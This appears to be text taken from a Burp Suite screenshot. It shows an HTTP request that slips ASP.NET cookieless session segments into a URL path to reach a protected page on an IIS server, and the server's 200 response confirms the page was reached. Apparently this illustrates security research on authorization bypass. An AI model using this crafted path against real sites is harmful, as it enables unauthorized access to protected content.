 Request
Pretty Raw Hex Body params Stepper Replacements Hackvertor \n
1 GET /webform/(S(X))/prot/(S(X))ected/target1.aspx HTTP/1.1
2 Host: victim.com
3
? Search... 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Tue, 08 Aug 2023 14:34:48 GMT
8 Content-Length: 74
9
10 Here I am, I am a protected page, how can you be here?!
11 You username is: